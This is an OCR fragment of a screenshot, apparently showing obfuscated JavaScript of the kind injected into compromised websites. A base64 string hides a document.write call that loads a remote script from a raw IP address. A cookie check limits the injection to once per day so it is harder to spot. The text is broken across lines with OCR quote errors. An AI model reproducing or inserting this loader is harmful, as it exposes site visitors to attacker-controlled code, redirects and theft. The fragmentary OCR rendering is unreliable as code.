
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}